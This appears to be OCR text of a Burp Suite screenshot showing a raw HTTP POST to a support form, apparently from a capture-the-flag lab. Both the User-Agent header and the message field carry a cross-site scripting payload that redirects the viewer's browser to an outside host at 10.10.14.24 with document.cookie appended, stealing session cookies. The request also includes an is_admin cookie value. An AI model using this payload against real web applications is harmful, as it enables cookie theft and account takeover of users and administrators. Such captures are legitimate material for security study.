 Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>
document.location='http://10.10.14.24:443/?cookie='+document.cookie);</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15
16 fname=asd&lname=asdf&email=asdf%40gmail.com&phone=25121234&message=<script>
document.location='http://10.10.14.24:443/?cookie='+document.cookie);</script>